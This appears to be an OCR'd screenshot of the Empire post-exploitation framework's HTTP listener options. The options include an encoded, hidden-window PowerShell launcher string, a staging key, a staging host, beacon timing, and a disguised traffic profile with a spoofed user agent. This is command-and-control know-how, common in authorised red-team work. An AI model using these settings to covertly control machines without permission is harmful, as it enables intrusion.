 (Empire) > uselistener http
id http
authors Will Schroeder, @harmj0y, https://twitter.com/harmj0y
description Starts a http[s] listener (PowerShell or Python) that uses a GET/POST
approach.
category client_server
Record Options
Name Value Required Description
Name http True Name for the listener.
Host http://10.0.0.2 True Hostname/IP for staging.
BindIP 0.0.0.0 True The IP to bind to on the control
server.
Port True Port for the listener.
Launcher powershell -noP -sta -w 1 -enc True Launcher string.
StagingKey yqkZUuJ|aS)@1imf>B]*8{H[r!<DA^t2 True Staging key for initial agent
negotiation.
DefaultDelay 5 True Agent delay/reach back interval (in
seconds).
DefaultJitter 0.0 True Jitter in agent reachback interval
(0.0-1.0).
DefaultLostLimit 60 True Number of missed checkins before
exiting
DefaultProfile /admin/get.php,/news.php,/login/pro True Default communication profile for
cess.php|Mozilla/5.0 (Windows NT the agent.
6.1; WOW64; Trident/7.0; rv:11.0)
like Gecko
CertPath False Certificate path for https
listeners.
KillDate False Date for the listener to exit
(MM/dd/yyyy).
WorkingHours False Hours for the agent to operate